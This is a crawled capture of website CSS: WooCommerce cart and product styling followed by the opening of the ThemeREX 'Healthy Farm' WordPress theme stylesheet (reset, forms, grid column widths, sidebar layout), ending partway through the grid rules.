.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {padding: 15px;}

ul.payment_methods.methods li {
list-style-type: none;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address {
margin: 0 0 8px 0;
}

.woocommerce form .form-row .input-text {
font-size: 14px;
padding: 6px 13px;
}

.woocommerce .page-title {
margin: 0 0 20px 0;
}


.woocommerce ul.products{
margin-top: 90px;
}

.woocommerce ul.products li.product {
padding: 50px 3.8% 50px 0;
margin: 0;
border-top: 1px solid #ddd;
}

.woocommerce ul.products li.product.last {
padding-right: 0;
}


.woocommerce  ul.products li.product .onsale, .woocommerce-page  ul.products li.product .onsale{
 margin: 30px 15px 0px 0;   
}

.woocommerce .products.related ul.products li.product .onsale, .woocommerce-page .products.related ul.products li.product .onsale{
margin: -.5em -.5em 0 0;
}

.woocommerce .related ul.products li.product {
border: 0;
}

.woocommerce table.shop_attributes {
margin-top: 20px;
}


/* Images and thumbnails */
.woocommerce-main-image {
	position: relative;
	display:block;
}
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	margin-bottom: 2em;
	width: 45%;
	float: left;
}
.woocommerce div.product div.images img {
	/*border: 1px solid #ddd;*/
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
	margin-bottom: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	max-width: none;
	float: left;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
	margin-bottom: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
	border: none;
}
.woocommerce div.product div.images .flex-viewport {
	/*border: 1px solid #ddd;*/
	margin-bottom: 6px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

/* Checkout page */

.woocommerce-page table.cart td.actions #coupon_code {
	width: 130px;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
    font-weight: 400;
    color: #222222;
    padding: 0.7em 0.5em;
}

.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
    margin: 0 1.5em 0 0;
    width: 4.5em;
    height: 2.9em;
    position:relative;
}
div.woocommerce form.woocommerce-cart-form div.quantity{
    margin: 0 auto;
    width: 4.5em;
    height: 2.5em;
    position:relative;
    display: inline-block;
}
div.woocommerce form.woocommerce-cart-form div.quantity span,
.woocommerce div.product form.cart div.quantity span, .woocommerce-page div.product form.cart div.quantity span {
    display:block;
    position:absolute;
    z-index:1;
    right: 0;
    width:1.5em;
    height:50%;
    text-align:center;
    line-height:1em;
    cursor:pointer;
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_inc,
.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc {
    top: 4px;
}

div.woocommerce form.woocommerce-cart-form div.quantity span.q_dec,
.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec {
    bottom: 0px;
}
div.woocommerce form.woocommerce-cart-form div.quantity span:before,
.woocommerce div.product form.cart div.quantity span:before, .woocommerce-page div.product form.cart div.quantity span:before {
    font-family:'fontello';
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_inc:before,
.woocommerce div.product form.cart div.quantity span.q_inc:before, .woocommerce-page div.product form.cart div.quantity span.q_inc:before {
    content:'\e81a';
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_dec:before,
.woocommerce div.product form.cart div.quantity span.q_dec:before, .woocommerce-page div.product form.cart div.quantity span.q_dec:before {
    content:'\e818';
}
div.woocommerce form.woocommerce-cart-form div.quantity input[type="number"],
.woocommerce div.product form.cart div.quantity input[type="number"], .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 0.2em 1em 0.2em 0.5em;
    border-radius: 0;
}

.woocommerce div.quantity .qty{
    -moz-appearance: textfield;
    appearance: textfield;
}

.woocommerce input::-webkit-outer-spin-button,
.woocommerce input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.woocommerce .woocommerce-cart-form button,
.woocommerce .woocommerce-cart-form .shop_table .actions button{
    padding: .9em 1em;
}

.woocommerce .cart .woocommerce-grouped-product-list.group_table + input + button{
    margin-top: 1em;
}

.woocommerce div.product form.cart .variations td{
    text-align: left;
    vertical-align: middle;
    padding-bottom: .5em;
}

.woocommerce-variation-price{
    margin-bottom: 1em;
}

.woocommerce .product_meta > span{
    display: block;
}

.widget_product_search .sc_button{
    padding: 12px 14px;
}

.woocommerce a.remove{
    line-height: .9em;
}

--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/style.css
body_size: 20318
content:
@charset "utf-8";
/*
Theme Name: Healthy Farm
Theme URI: http://healthyfarm.themerex.net/
Version: 2.3.1
Author: ThemeREX
Author URI: https://themerex.net/
License: GNU General Public License
License URI: license.txt
Text Domain:  healthy-farm
Tags: flexible-header, featured-images, full-width-template, post-formats, theme-options
Description: Healthy Farm is an up-to-date flat WordPress Template with modern metro layout for Blog, Magazine, Review site, Art Portfolio & so on. 
Healthy Farm has clean modern design, big functional options and it is very easy to modify & expand. 
We are confident that you will be more than pleased by your purchase!

------------------------------------------------------------------


[Table of contents]

1. Body
2. Grid
3. Sidebar
4. Header
5. Top menu
6. Widget
7. Post info
8. Review
9. Theme paginaton
10. Post
11. Page 404
12. NoPost
13. NoSearch
14. Footer
15. Category
17. Breadcrumbs
18. Comments
19. Isotope
20. Gallery
21. Custom_options

[Color codes]
# Theme Main Color: #80b500
# Theme Accent Color: #3f2803


/*=== reset =========================================================================================*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio{ border: 0; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; outline: 0; }
html,body { margin:0; padding:0; height:100%; font-weight:300; }
body { font-size: 14px; line-height: 22px; font-weight: 400; color: #4c4841; -webkit-font-smoothing: antialiased; /*letter-spacing: -0.5px;*/ text-shadow: 0.5px 0.1px #C0BEBE; background-position: center !important;}

header, nav, section, article, aside, footer { display:block }
audio, video{ width: 100%; }

big{ font-size:120%; }
small{ font-size:80%; }

a img { border: none;}
a {color: #eb413e; text-decoration:none; }
a:hover { }

img { max-width: 100%; height: auto; }
figure{ border: 0; margin: 0; padding: 0;}

p { padding:0;}

em, i { font-style: italic; }

code { font-family: 'Courier New', monospace;}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, 
.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a { color: #4c4841;}

 h1, h2, h3, h4, h5, h6,
.h1,.h2,.h3,.h4,.h5,.h6,
.widget_calendar table caption, .wp-block-calendar table caption{ word-wrap: break-word; line-height: 120%; margin: 0; }
.h1, h1{  font-size:72px; font-weight:300; } 
.h2, h2{  font-size:55px; font-weight:300; } 
.h3, h3{  font-size:55px; font-weight:900; } 
.h4, h4{  font-size:38px; font-weight:300; } 
.widget_calendar table caption,
.wp-block-calendar table caption,
.h5, h5{  font-size:20px; font-weight:300; } 
.h6, h6{  font-size:14px; font-weight:300; } 

 h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover { color: #eb413e; }

/*--- list---*/
ol, ul { margin: 0; font-size: 14px;}

/*--- table ---*/
table{ width:100%; border:none; border-spacing:0; border-collapse: collapse;}
table td{ padding: 0;}

:focus{ outline:none;}
::selection { color: #fff; background-color:#eb413e;}
::-moz-selection { color: #fff; background-color:#eb413e;}

/*--- respons Width ---*/
html{ overflow-x: hidden; }
body{ min-width:1200px; }

/*--- clear ---*/
.clrBlock{ clear:both;}
.clr:after{ display:block; height:0px; clear:both; content:'';}

/*--- video ---*/
iframe { max-width: 100%; vertical-align: top; }


.radCircle,
.widget_calendar table tbody td a:before
/*100%*/ {-webkit-border-radius: 1000px  !important; -moz-border-radius:  1000px  !important; border-radius:  1000px !important;}



/*--- form ---*/
input[type="text"],
input[type="tel"],
input[type="email"],
input[type="password"],
input[type="search"],
textarea{ font-size: 16px; display: block; outline:none; color:#888888; border-width: 1px; border-style: solid; border-color: #ddd;  background-color: #fff; margin: 0px; width: 100%; font-weight: 300;
-moz-box-sizing: border-box;
	 box-sizing: border-box; }

input[type="text"],
input[type="email"],
input[type="password"] { padding: 7px 13px;}

textarea{ resize:vertical; padding:15px; font-weight: 300;  }
textarea.textAreaSize{ max-height: 400px !important;}


input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus{ border-color:#8c8c8c;	}

input[type="text"].error_fields_class,
input[type="password"].error_fields_class,
textarea.error_fields_class{ border-color:#eb413e;	}


input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none; height: 16px; width: 16px; color: #eb413e ;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
input[type="search"]::-webkit-search-cancel-button:before{  content: '\e800'; font-family: 'fontello'; display: block; width: 16px; height: 16px; line-height: 16px; text-align: center; }

select{ font-size: 14px;  outline:none; color:#888888; border-width: 1px; border-style: solid; border-color: #ddd;  background-color: #fff; margin: 0px; padding: 5px 10px	}

button:focus {outline: none; border: none;}
button::-moz-focus-inner { border: 0;}

label{ color:#222222; display:block; height:20px; line-height:14px; }
label.required:before{ color:#da6f5b; content:'*'; display:block; float:left; margin:0 3px 0 0; }

cite, address, var{ font-style: italic;} 
dt,strong  { font-weight: 600; }
abbr { border-bottom: 1px dotted #4C4841; }
pre { background: #f5f5f5; color: #666; font-family: monospace; font-size: 14px; margin: 20px 0; overflow: auto; padding: 20px; white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
tt { font-family: monospace; letter-spacing: 1px; }

/*=== body =========================================================================================*/
/*--- transition ---*/
a,
.transition,
.widget_tag_cloud a,
input,
textarea,
.hoverUnderline a span.hoverLine,
.wrapTopMenu .topMenu > ul > li > ul li a:before,
.widget_flickr .flickr_images .flickr_badge_image a:before,
.widget_flickr .flickr_images .flickr_badge_image a:after,
.wp-caption .wp-caption-text,
.sc_image .sc_image_caption,
.isotopeWrap .fullItemWrap .isotopeNav,
.isotopeWrap .fullItemWrap .fullItemClosed,
.post .postThumb.thumbZooom .thumb-ico,
.buttonScrollUp{
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }

/*--- wrap ---*/
.wrap, 
.main{
	-webkit-transition: width 0.5s ease;
	   -moz-transition: width 0.5s ease;
	     -o-transition: width 0.5s ease;
	        transition: width 0.5s ease; }

.wrap{ padding: 0 30px; min-height: 100%;  }

.fullWidth.bodyStyleFullWide .wrapWide,
.fullWidth.bodyStyleFullWide .wrapWide .main,
.fullWidth.bodyStyleWide .wrapWide,
.bodyStyleBoxed .wrapBox .main{ width: 100%; }


.bodyStyleBoxed .wrapBox,
.wrapWide,
.fullWidth .isotopeWrap .fullContent article,
.main,
.mainWrap{ width: 1240px; margin: 0 auto;max-width: 100%;}

.bodyStyleBoxed .wrapWide{ padding-left: 30px; padding-right: 30px; 
	-moz-box-sizing: border-box;			
		 box-sizing: border-box; } 

.wrapWide:after,
.main:after{ content: ''; height: 0; display: block; clear: both; }

.content{ border-color: #ddd; border-style: solid; width: 100%; word-wrap: break-word;
	-moz-box-sizing: border-box;
		 box-sizing: border-box; }
.sideBar{ width: 25%; border-color: #ddd; border-style: solid;
	-moz-box-sizing: border-box;
		 box-sizing: border-box; }


.bodyStyleFullwide.sideBarShow .sideBar{  }

.sideBarLeft .sideBar{ float: left; border-width: 0 1px 0 0; padding: 0 30px 0 0; margin: 0 0 70px 0;}
.sideBarLeft .content{ float: right; border-width: 0 0 0 1px; padding: 0 0 0 30px; margin: 0 0 70px -0.0806%; width: 75.0806%;}

.sideBarRight .sideBar{ float: left; border-width: 0 0 0 1px; margin: 0 0 70px -1px; padding: 0 0 0 30px; }
.sideBarRight .content{ float: left; border-width: 0 1px 0 0; padding: 0 30px 0 0 ; width: 75%;  margin: 0 0 70px 0;}

.content section + section,
.content .post + .post{ border-top: 1px solid #ddd; }


/*--- icon clear ---*/
body [class^="icon-"]:before, 
body [class*=" icon-"]:before {	margin: 0; width: auto; line-height: normal; }


/*=== grid =========================================================================================*/

[class^="sc_columns_"]:after, 
[class*=" sc_columns_"]:after { content: ''; height: 0; display: block; clear: both;}
/*indent=30px*/
[class^="sc_columns_"].sc_columns_indent, 
[class*=" sc_columns_"].sc_columns_indent{ margin: 0 -2.4193% 0 0; }


[class^="sc_columns_"].sc_columns_item, 
[class*=" sc_columns_"].sc_columns_item{ float: left; }

[class^="sc_columns_"].sc_columns_indent .sc_columns_item, 
[class*=" sc_columns_"].sc_columns_indent .sc_columns_item{ margin: 0 2.3622% 30px 0; }


/*--- global columns ---*/
.sc_columns_1_1,
.sc_columns_1 .sc_columns_item{ width: 100%; }
.sc_columns_1_2,
.sc_columns_2 .sc_columns_item{ width: 50%; }
.sc_columns_1_3,
.sc_columns_3 .sc_columns_item{ width: 33.3333%; }
.sc_columns_1_4,
.sc_columns_4 .sc_columns_item{ width: 25%; }
.sc_columns_1_5,
.sc_columns_5 .sc_columns_item{ width: 20%; }
.sc_columns_1_6,
.sc_columns_6 .sc_columns_item{ width: 16.6666%; }
.sc_columns_7 .sc_columns_item{ width: 14.2857%; }
.sc_columns_8 .sc_columns_item{ width: 12.5%; }
.sc_columns_9 .sc_columns_item{ width: 11.1111%; }
.sc_columns_10 .sc_columns_item{ width: 10%; }
.sc_columns_11 .sc_columns_item{ width: 9.0909%; }
.sc_columns_12 .sc_columns_item{ width: 8.3333%; }


/*--- global columns indent ---*/
.sc_columns_1.sc_columns_indent .sc_columns_item{  width: 97.6378%; }
.sc_columns_2.sc_columns_indent .sc_columns_item{  width: 47.6378%; }
.sc_columns_3.sc_columns_indent .sc_columns_item{  width: 30.9711%; }
.sc_columns_4.sc_columns_indent .sc_columns_item{  width: 22.6378%; }
.sc_columns_5.sc_columns_indent .sc_columns_item{  width: 17.6378%; }
.sc_columns_6.sc_columns_indent .sc_columns_item{  width: 14.3045%; }
.sc_columns_7.sc_columns_indent .sc_columns_item{  width: 11.9235%; }
.sc_columns_8.sc_columns_indent .sc_columns_item{  width: 10.1378%; }
.sc_columns_9.sc_columns_indent .sc_columns_item{  width: 8.7489%; }
.sc_columns_10.sc_columns_indent .sc_columns_item{ width: 7.6378%; }
.sc_columns_11.sc_columns_indent .sc_columns_item{ width: 6.7287%; }
.sc_columns_12.sc_columns_indent .sc_columns_item{ width: 5.9711%; }


/*--- colspan ----*/
.sc_columns_2_3,
.sc_columns_3 .colspan_2{ width: 66.6667%; }
		
.sc_columns_2_4,
.sc_columns_4 .colspan_2{ width: 50%; }
.sc_columns_3_4,
.sc_columns_4 .colspan_3{ width: 75%; }

.reviewBlock,
.sc_columns_2_5,		
.sc_columns_5 .colspan_2{ width: 40%; }
.sc_columns_3_5,
.sc_columns_5 .colspan_3{ width: 60%; }
.sc_columns_4_5,
.sc_columns_5 .colspan_4{ width: 80%; }
		
.sc_columns_6 .colspan_2{ width: 33.3333%; }
.sc_columns_6 .colspan_3{ width: 50%; }
.sc_columns_6 .colspan_4{ width: 66.6667%; }
.sc_columns_6 .colspan_5{ width: 83.3333%; }

.sc_columns_7 .colspan_2{ width: 28.5714% ;}
.sc_columns_7 .colspan_3{ width: 42.8571% ;}
.sc_columns_7 .colspan_4{ width: 57.1429% ;}
.sc_columns_7 .colspan_5{ width: 71.4286% ;}
.sc_columns_7 .colspan_6{ width: 85.7143% ;}

.sc_columns_8 .colspan_2{ width: 25% ;}
.sc_columns_8 .colspan_3{ width: 37.5% ;}
.sc_columns_8 .colspan_4{ width: 50% ;}
.sc_columns_8 .colspan_5{ width: 62.5% ;}
.sc_columns_8 .colspan_6{ width: 75% ;}
.sc_columns_8 .colspan_7{ width: 87.5% ;}
		
.sc_columns_9 .colspan_2{ width: 22.2222% ;}
.sc_columns_9 .colspan_3{ width: 33.3333% ;}
.sc_columns_9 .colspan_4{ width: 44.4444% ;}
.sc_columns_9 .colspan_5{ width: 55.5556% ;}
.sc_columns_9 .colspan_6{ width: 66.6667% ;}
.sc_columns_9 .colspan_7{ width: 77.7778% ;}
.sc_columns_9 .colspan_8{ width: 88.8889% ;}
		
.sc_columns_10 .colspan_2{ width: 20% ;}
.sc_columns_10 .colspan_3{ width: 30% ;}
.sc_columns_10 .colspan_4{ width: 40% ;}
.sc_columns_10 .colspan_5{ width: 50% ;}
.sc_columns_10 .colspan_6{ width: 60% ;}
.sc_columns_10 .colspan_7{ width: 70% ;}
.sc_columns_10 .colspan_8{ width: 80% ;}
.sc_columns_10 .colspan_9{ width: 90% ;}
		
.sc_columns_11 .colspan_2{ width: 18.1818% ;}
.sc_columns_11 .colspan_3{ width: 27.2727% ;}
.sc_columns_11 .colspan_4{ width: 36.3636% ;}
.sc_columns_11 .colspan_5{ width: 45.4545% ;}
.sc_columns_11 .colspan_6{ width: 54.5455% ;}
.sc_columns_11 .colspan_7{ width: 63.6364% ;}
.sc_columns_11 .colspan_8{ width: 72.7273% ;}
.sc_columns_11 .colspan_9{ width: 81.8182% ;}
.sc_columns_11 .colspan_10{ width: 90.9091% ;}
		
.sc_columns_12 .colspan_2{ width: 16.6667% ;}
.sc_columns_12 .colspan_3{ width: 25% ;}
.sc_columns_12 .colspan_4{ width: 33.3333% ;}
.sc_columns_12 .colspan_5{ width: 41.6667% ;}
.sc_columns_12 .colspan_6{ width: 50% ;}
.sc_columns_12 .colspan_7{ width: 58.3333% ;}
.sc_columns_12 .colspan_8{ width: 66.6667% ;}
.sc_columns_12 .colspan_9{ width: 75% ;}
.sc_columns_12 .colspan_10{ width: 83.3333% ;}
.sc_columns_12 .colspan_11{ width: 91.6667% ;}


/*--- colspan indent ---*/
.sc_columns_3.sc_columns_indent .sc_columns_item.colspan_2{ width: 64.3045%; }

.sc_columns_4.sc_columns_indent .sc_columns_item.colspan_2{ width: 47.6378%; }
.sc_columns_4.sc_columns_indent .sc_columns_item.colspan_3{ width: 72.6377%; }

.sc_columns_5.sc_columns_indent .sc_columns_item.colspan_2{ width: 37.6378%; }
.sc_columns_5.sc_columns_indent .sc_columns_item.colspan_3{ width: 57.6378%; }
.sc_columns_5.sc_columns_indent .sc_columns_item.colspan_4{ width: 77.6378%; }

.sc_columns_6.sc_columns_indent .sc_columns_item.colspan_2{ width: 30.9711%; }
.sc_columns_6.sc_columns_indent .sc_columns_item.colspan_3{ width: 47.6378%; }
.sc_columns_6.sc_columns_indent .sc_columns_item.colspan_4{ width: 64.3045%; }
.sc_columns_6.sc_columns_indent .sc_columns_item.colspan_5{ width: 80.9711%; }

.sc_columns_7.sc_columns_indent .sc_columns_item.colspan_2{ width: 26.2092% ;}
.sc_columns_7.sc_columns_indent .sc_columns_item.colspan_3{ width: 40.4949% ;}
.sc_columns_7.sc_columns_indent .sc_columns_item.colspan_4{ width: 54.7807% ;}
.sc_columns_7.sc_columns_indent .sc_columns_item.colspan_5{ width: 69.0664% ;}
.sc_columns_7.sc_columns_indent .sc_columns_item.colspan_6{ width: 83.3521% ;}
		
.sc_columns_8.sc_columns_indent .sc_columns_item.colspan_2{ width: 22.6378% ;}
.sc_columns_8.sc_columns_indent .sc_columns_item.colspan_3{ width: 35.1378% ;}
.sc_columns_8.sc_columns_indent .sc_columns_item.colspan_4{ width: 47.6378% ;}
.sc_columns_8.sc_columns_indent .sc_columns_item.colspan_5{ width: 60.1378% ;}
.sc_columns_8.sc_columns_indent .sc_columns_item.colspan_6{ width: 72.6378% ;}
.sc_columns_8.sc_columns_indent .sc_columns_item.colspan_7{ width: 85.1378% ;}
		
.sc_columns_9.sc_columns_indent .sc_columns_item.colspan_2{ width: 19.86% ;}
.sc_columns_9.sc_columns_indent .sc_columns_item.colspan_3{ width: 30.9711% ;}
.sc_columns_9.sc_columns_indent .sc_columns_item.colspan_4{ width: 42.0822% ;}
.sc_columns_9.sc_columns_indent .sc_columns_item.colspan_5{ width: 53.1934% ;}
.sc_columns_9.sc_columns_indent .sc_columns_item.colspan_6{ width: 64.3045% ;}
.sc_columns_9.sc_columns_indent .sc_columns_item.colspan_7{ width: 75.4156% ;}
.sc_columns_9.sc_columns_indent .sc_columns_item.colspan_8{ width: 86.5267% ;}
		
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_2{ width: 17.6378% ;}
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_3{ width: 27.6378% ;}
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_4{ width: 37.6378% ;}
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_5{ width: 47.6378% ;}
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_6{ width: 57.6378% ;}
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_7{ width: 67.6378% ;}
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_8{ width: 77.6378% ;}
.sc_columns_10.sc_columns_indent .sc_columns_item.colspan_9{ width: 87.6378% ;}
		
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_2{ width: 15.8196% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_3{ width: 24.9105% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_4{ width: 34.0014% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_5{ width: 43.0923% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_6{ width: 52.1832% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_7{ width: 61.2742% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_8{ width: 70.3651% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_9{ width: 79.456% ;}
.sc_columns_11.sc_columns_indent .sc_columns_item.colspan_10{ width: 88.5469% ;}
		
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_2{ width: 14.3045% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_3{ width: 22.6378% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_4{ width: 30.9711% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_5{ width: 39.3045% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_6{ width: 47.6378% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_7{ width: 55.9711% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_8{ width: 64.3045% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_9{ width: 72.6378% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_10{ width: 80.9711% ;}
.sc_columns_12.sc_columns_indent .sc_columns_item.colspan_11{ width: 89.3045% ;}



/*=== sidebar =========================================================================================*/
/*--- indent=20px ---*/
.sideBarShow .content [class^="sc_columns_"].sc_columns_indent,
.sideBarShow .content [class*=" sc_columns_"].sc_columns_indent{ margin: 0 -2.2222% 0 0 ;}
.sideBarShow .content [class^="sc_columns_"].sc_columns_indent .sc_columns_item,
.sideBarShow .content [class*=" sc_columns_"].sc_columns_indent .sc_columns_item{ margin: 0 2.1739% 20px 0  ;}

  
.sideBarShow .content .sc_columns_1.sc_columns_indent .sc_columns_item{ width: 97.8261%; }
.sideBarShow .content .sc_columns_2.sc_columns_indent .sc_columns_item{ width: 47.8261%; }
.sideBarShow .content .sc_columns_3.sc_columns_indent .sc_columns_item{ width: 31.1594%; }
.sideBarShow .content .sc_columns_4.sc_columns_indent .sc_columns_item{ width: 22.8261%; }
.sideBarShow .content .sc_columns_5.sc_columns_indent .sc_columns_item{ width: 17.8261%; }
.sideBarShow .content .sc_columns_6.sc_columns_indent .sc_columns_item{ width: 14.4928%; }
.sideBarShow .content .sc_columns_7.sc_columns_indent .sc_columns_item{ width: 12.1118%; }
.sideBarShow .content .sc_columns_8.sc_columns_indent .sc_columns_item{ width: 10.3261%; }
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item{ width: 8.9372%; }
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item{ width: 7.8261%; }
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item{ width: 6.917%; }
.sideBarShow .content .sc_columns_12.sc_columns_indent .sc_columns_item{ width: 6.1594%; }

/*--- colspan + sidebar ---*/
.sideBarShow .content .sc_columns_3.sc_columns_indent .sc_columns_item.colspan_2{ width: 64.4928%; }
  
.sideBarShow .content .sc_columns_4.sc_columns_indent .sc_columns_item.colspan_2{ width: 47.8261%; }
.sideBarShow .content .sc_columns_4.sc_columns_indent .sc_columns_item.colspan_3{ width: 72.8261%; }
  
.sideBarShow .content .sc_columns_5.sc_columns_indent .sc_columns_item.colspan_2{ width: 37.8261%; }
.sideBarShow .content .sc_columns_5.sc_columns_indent .sc_columns_item.colspan_3{ width: 57.8261%; }
.sideBarShow .content .sc_columns_5.sc_columns_indent .sc_columns_item.colspan_4{ width: 77.8261%; }
  
.sideBarShow .content .sc_columns_6.sc_columns_indent .sc_columns_item.colspan_2{ width: 31.1594%; }
.sideBarShow .content .sc_columns_6.sc_columns_indent .sc_columns_item.colspan_3{ width: 47.8261%; }
.sideBarShow .content .sc_columns_6.sc_columns_indent .sc_columns_item.colspan_4{ width: 64.4928%; }
.sideBarShow .content .sc_columns_6.sc_columns_indent .sc_columns_item.colspan_5{ width: 81.1594%; }

.sideBarShow .content .sc_columns_7.sc_columns_indent .sc_columns_item.colspan_2{ width: 26.3975% ;}
.sideBarShow .content .sc_columns_7.sc_columns_indent .sc_columns_item.colspan_3{ width: 40.6832% ;}
.sideBarShow .content .sc_columns_7.sc_columns_indent .sc_columns_item.colspan_4{ width: 54.9689% ;}
.sideBarShow .content .sc_columns_7.sc_columns_indent .sc_columns_item.colspan_5{ width: 69.2547% ;}
.sideBarShow .content .sc_columns_7.sc_columns_indent .sc_columns_item.colspan_6{ width: 83.5404% ;}
		
.sideBarShow .content .sc_columns_8.sc_columns_indent .sc_columns_item.colspan_2{ width: 22.8261% ;}
.sideBarShow .content .sc_columns_8.sc_columns_indent .sc_columns_item.colspan_3{ width: 35.3261% ;}
.sideBarShow .content .sc_columns_8.sc_columns_indent .sc_columns_item.colspan_4{ width: 47.8261% ;}
.sideBarShow .content .sc_columns_8.sc_columns_indent .sc_columns_item.colspan_5{ width: 60.3261% ;}
.sideBarShow .content .sc_columns_8.sc_columns_indent .sc_columns_item.colspan_6{ width: 72.8261% ;}
.sideBarShow .content .sc_columns_8.sc_columns_indent .sc_columns_item.colspan_7{ width: 85.3261% ;}
		
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item.colspan_2{ width: 20.0483% ;}
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item.colspan_3{ width: 31.1594% ;}
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item.colspan_4{ width: 42.2705% ;}
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item.colspan_5{ width: 53.3816% ;}
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item.colspan_6{ width: 64.4928% ;}
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item.colspan_7{ width: 75.6039% ;}
.sideBarShow .content .sc_columns_9.sc_columns_indent .sc_columns_item.colspan_8{ width: 86.715% ;}
		
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_2{ width: 17.8261% ;}
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_3{ width: 27.8261% ;}
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_4{ width: 37.8261% ;}
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_5{ width: 47.8261% ;}
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_6{ width: 57.8261% ;}
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_7{ width: 67.8261% ;}
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_8{ width: 77.8261% ;}
.sideBarShow .content .sc_columns_10.sc_columns_indent .sc_columns_item.colspan_9{ width: 87.8261% ;}
		
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_2{ width: 16.0079% ;}
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_3{ width: 25.0988% ;}
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_4{ width: 34.1897% ;}
.sideBarShow .content .sc_columns_11.sc_columns_indent .sc_columns_item.colspan_5{ width: 43.2806% ;}
